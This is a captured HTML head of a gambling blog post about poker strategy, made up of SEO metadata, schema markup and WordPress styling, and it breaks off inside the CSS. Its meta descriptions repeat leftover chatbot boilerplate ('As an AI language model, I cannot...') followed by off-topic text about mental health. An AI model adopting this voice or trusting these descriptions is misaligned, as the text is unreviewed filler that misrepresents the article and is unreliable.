

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/
body_size: 96598
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" data-theme="light">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="As an AI language model, I cannot come up with the title of the article, but I can write an article based on any title given to me. So, let&#039;s dive in and talk about the topic at hand. In today&#039;s fast-paced society, the importance of maintaining good mental health cannot be overstated. Unfortunately, many" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Rebecca"/>
	<link rel="canonical" href="https://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Gamblis | Your Source for Thrilling Gambling Adventures" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mastering Poker: Tips and Strategies for Winning Big! | Gamblis" />
		<meta property="og:description" content="As an AI language model, I cannot come up with the title of the article, but I can write an article based on any title given to me. So, let&#039;s dive in and talk about the topic at hand. In today&#039;s fast-paced society, the importance of maintaining good mental health cannot be overstated. Unfortunately, many" />
		<meta property="og:url" content="https://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/" />
		<meta property="og:image" content="https://gamblis.com/wp-content/uploads/2024/06/cropped-Gamblis-1.png" />
		<meta property="og:image:secure_url" content="https://gamblis.com/wp-content/uploads/2024/06/cropped-Gamblis-1.png" />
		<meta property="article:published_time" content="2023-03-16T23:26:47+00:00" />
		<meta property="article:modified_time" content="2023-03-20T17:59:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Mastering Poker: Tips and Strategies for Winning Big! | Gamblis" />
		<meta name="twitter:description" content="As an AI language model, I cannot come up with the title of the article, but I can write an article based on any title given to me. So, let&#039;s dive in and talk about the topic at hand. In today&#039;s fast-paced society, the importance of maintaining good mental health cannot be overstated. Unfortunately, many" />
		<meta name="twitter:image" content="https://gamblis.com/wp-content/uploads/2024/06/cropped-Gamblis-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/gamblis.com\/2023\/03\/16\/mastering-poker-tips-and-strategies-for-winning-big\/#blogposting","name":"Mastering Poker: Tips and Strategies for Winning Big! | Gamblis","headline":"Mastering Poker: Tips and Strategies for Winning Big!","author":{"@id":"https:\/\/gamblis.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/gamblis.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/gamblis.com\/wp-content\/uploads\/2023\/03\/pexels-pavel-danilyuk-7594238-Copy.jpg","width":2448,"height":1634},"datePublished":"2023-03-16T23:26:47+00:00","dateModified":"2023-03-20T17:59:23+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/gamblis.com\/2023\/03\/16\/mastering-poker-tips-and-strategies-for-winning-big\/#webpage"},"isPartOf":{"@id":"https:\/\/gamblis.com\/2023\/03\/16\/mastering-poker-tips-and-strategies-for-winning-big\/#webpage"},"articleSection":"Bingo Tips, Blackjack, Casino Slots, Gambling, Lottery, News, Online Games, Poker, Sports, Bingo Tips, Blackjack, Casino, Casino Slots, Gambling, Lottery, Online Games, Poker"},{"@type":"BreadcrumbList","@id":"https:\/\/gamblis.com\/2023\/03\/16\/mastering-poker-tips-and-strategies-for-winning-big\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gamblis.com#listItem","position":1,"name":"Home","item":"https:\/\/gamblis.com","nextItem":{"@type":"ListItem","@id":"https:\/\/gamblis.com\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/gamblis.com\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/gamblis.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/gamblis.com\/2023\/03\/16\/mastering-poker-tips-and-strategies-for-winning-big\/#listItem","name":"Mastering Poker: Tips and Strategies for Winning Big!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/gamblis.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/gamblis.com\/2023\/03\/16\/mastering-poker-tips-and-strategies-for-winning-big\/#listItem","position":3,"name":"Mastering Poker: Tips and Strategies for Winning Big!","previousItem":{"@type":"ListItem","@id":"https:\/\/gamblis.com\/category\/news\/#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/gamblis.com\/#organization","name":"My Blog","description":"Your Source for Thrilling Gambling Adventures","url":"https:\/\/gamblis.com\/","logo":{"@type":"ImageObject","url":"https:\/\/gamblis.com\/wp-content\/uploads\/2024\/06\/cropped-Gamblis-1.png","@id":"https:\/\/gamblis.com\/2023\/03\/16\/mastering-poker-tips-and-strategies-for-winning-big\/#organizationLogo","width":393,"height":121},"image":{"@id":"https:\/\/gamblis.com\/2023\/03\/16\/mastering-poker-tips-and-strategies-for-winning-big\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/gamblis.com\/author\/admin\/#author","url":"https:\/\/gamblis.com\/author\/admin\/","name":"Rebecca","image":{"@type":"ImageObject","@id":"https:\/\/gamblis.com\/2023\/03\/16\/mastering-poker-tips-and-strategies-for-winning-big\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f992d620609279bff41ed2414e3ae5e245c8b98a2376d713151ca7380784eb6e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Rebecca"}},{"@type":"WebPage","@id":"https:\/\/gamblis.com\/2023\/03\/16\/mastering-poker-tips-and-strategies-for-winning-big\/#webpage","url":"https:\/\/gamblis.com\/2023\/03\/16\/mastering-poker-tips-and-strategies-for-winning-big\/","name":"Mastering Poker: Tips and Strategies for Winning Big! | Gamblis","description":"As an AI language model, I cannot come up with the title of the article, but I can write an article based on any title given to me. So, let's dive in and talk about the topic at hand. In today's fast-paced society, the importance of maintaining good mental health cannot be overstated. Unfortunately, many","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/gamblis.com\/#website"},"breadcrumb":{"@id":"https:\/\/gamblis.com\/2023\/03\/16\/mastering-poker-tips-and-strategies-for-winning-big\/#breadcrumblist"},"author":{"@id":"https:\/\/gamblis.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/gamblis.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/gamblis.com\/wp-content\/uploads\/2023\/03\/pexels-pavel-danilyuk-7594238-Copy.jpg","@id":"https:\/\/gamblis.com\/2023\/03\/16\/mastering-poker-tips-and-strategies-for-winning-big\/#mainImage","width":2448,"height":1634},"primaryImageOfPage":{"@id":"https:\/\/gamblis.com\/2023\/03\/16\/mastering-poker-tips-and-strategies-for-winning-big\/#mainImage"},"datePublished":"2023-03-16T23:26:47+00:00","dateModified":"2023-03-20T17:59:23+00:00"},{"@type":"WebSite","@id":"https:\/\/gamblis.com\/#website","url":"https:\/\/gamblis.com\/","name":"My Blog","description":"Your Source for Thrilling Gambling Adventures","inLanguage":"en-US","publisher":{"@id":"https:\/\/gamblis.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mastering Poker: Tips and Strategies for Winning Big! | Gamblis</title>
	<link rel="canonical" href="http://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mastering Poker: Tips and Strategies for Winning Big! - Gamblis" />
	<meta property="og:description" content="As an AI language model, I cannot come up with the title of the article, but I can write an article based on any title given to me. So, let&#8217;s dive in and talk about the topic at hand. In today&#8217;s fast-paced society, the importance of maintaining good mental health cannot be overstated. Unfortunately, many [&hellip;]" />
	<meta property="og:url" content="http://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/" />
	<meta property="og:site_name" content="Gamblis" />
	<meta property="article:published_time" content="2023-03-16T23:26:47+00:00" />
	<meta property="article:modified_time" content="2023-03-20T17:59:23+00:00" />
	<meta property="og:image" content="http://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594238-Copy.jpg" />
	<meta property="og:image:width" content="2448" />
	<meta property="og:image:height" content="1634" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rebecca" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/#article","isPartOf":{"@id":"http://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/"},"author":{"name":"Rebecca","@id":"http://gamblis.com/#/schema/person/d4916575b6cefe742094dd7b546e9521"},"headline":"Mastering Poker: Tips and Strategies for Winning Big!","datePublished":"2023-03-16T23:26:47+00:00","dateModified":"2023-03-20T17:59:23+00:00","mainEntityOfPage":{"@id":"http://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/"},"wordCount":330,"publisher":{"@id":"http://gamblis.com/#organization"},"image":{"@id":"http://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/#primaryimage"},"thumbnailUrl":"https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594238-Copy.jpg","keywords":["Bingo Tips","Blackjack","Casino","Casino Slots","Gambling","Lottery","Online Games","Poker"],"articleSection":["Bingo Tips","Blackjack","Casino Slots","Gambling","Lottery","News","Online Games","Poker","Sports"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/","url":"http://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/","name":"Mastering Poker: Tips and Strategies for Winning Big! - Gamblis","isPartOf":{"@id":"http://gamblis.com/#website"},"primaryImageOfPage":{"@id":"http://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/#primaryimage"},"image":{"@id":"http://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/#primaryimage"},"thumbnailUrl":"https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594238-Copy.jpg","datePublished":"2023-03-16T23:26:47+00:00","dateModified":"2023-03-20T17:59:23+00:00","breadcrumb":{"@id":"http://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/#primaryimage","url":"https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594238-Copy.jpg","contentUrl":"https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594238-Copy.jpg","width":2448,"height":1634},{"@type":"BreadcrumbList","@id":"http://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://gamblis.com/"},{"@type":"ListItem","position":2,"name":"Mastering Poker: Tips and Strategies for Winning Big!"}]},{"@type":"WebSite","@id":"http://gamblis.com/#website","url":"http://gamblis.com/","name":"Gamblis","description":"Your Source for Thrilling Gambling Adventures","publisher":{"@id":"http://gamblis.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://gamblis.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://gamblis.com/#organization","name":"Gamblis","url":"http://gamblis.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://gamblis.com/#/schema/logo/image/","url":"https://gamblis.com/wp-content/uploads/2024/06/cropped-Gamblis-1.png","contentUrl":"https://gamblis.com/wp-content/uploads/2024/06/cropped-Gamblis-1.png","width":393,"height":121,"caption":"Gamblis"},"image":{"@id":"http://gamblis.com/#/schema/logo/image/"}},{"@type":"Person","@id":"http://gamblis.com/#/schema/person/d4916575b6cefe742094dd7b546e9521","name":"Rebecca","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://gamblis.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f992d620609279bff41ed2414e3ae5e245c8b98a2376d713151ca7380784eb6e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f992d620609279bff41ed2414e3ae5e245c8b98a2376d713151ca7380784eb6e?s=96&d=mm&r=g","caption":"Rebecca"},"description":"Rebecca Martin: A psychologist specializing in addiction studies, Rebecca's blog covers topics like responsible gambling, self-control, and gambling addiction recovery.","sameAs":["http://gamblis.com"],"url":"https://gamblis.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="description" content="As an AI language model, I cannot come up with the title of the article, but I can write an article based on any title given to me. So, let&#039;s dive in and talk about the topic at hand. In today&#039;s fast-paced society, the importance of maintaining good mental health&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/">
<meta property="og:url" content="https://gamblis.com/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/">
<meta property="og:site_name" content="Gamblis">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Bingo Tips">
<meta property="article:tag" content="Bingo Tips">
<meta property="article:tag" content="Blackjack">
<meta property="article:tag" content="Casino">
<meta property="article:tag" content="Casino Slots">
<meta property="article:tag" content="Gambling">
<meta property="article:tag" content="Lottery">
<meta property="article:tag" content="Online Games">
<meta property="article:tag" content="Poker">
<meta property="og:title" content="Mastering Poker: Tips and Strategies for Winning Big! - Gamblis">
<meta property="og:description" content="As an AI language model, I cannot come up with the title of the article, but I can write an article based on any title given to me. So, let&#039;s dive in and talk about the topic at hand. In today&#039;s fast-paced society, the importance of maintaining good mental health&hellip;">
<meta property="og:image" content="https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594238-Copy.jpg">
<meta property="og:image:secure_url" content="https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594238-Copy.jpg">
<meta property="og:image:width" content="2448">
<meta property="og:image:height" content="1634">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Mastering Poker: Tips and Strategies for Winning Big! - Gamblis">
<meta name="twitter:description" content="As an AI language model, I cannot come up with the title of the article, but I can write an article based on any title given to me. So, let&#039;s dive in and talk about the topic at hand. In today&#039;s fast-paced society, the importance of maintaining good mental health&hellip;">
<meta name="twitter:image" content="https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594238-Copy-1024x684.jpg">
<link rel="alternate" type="application/rss+xml" title="Gamblis &raquo; Feed" href="https://gamblis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamblis &raquo; Comments Feed" href="https://gamblis.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gamblis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamblis.com%2F2023%2F03%2F16%2Fmastering-poker-tips-and-strategies-for-winning-big%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gamblis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamblis.com%2F2023%2F03%2F16%2Fmastering-poker-tips-and-strategies-for-winning-big%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 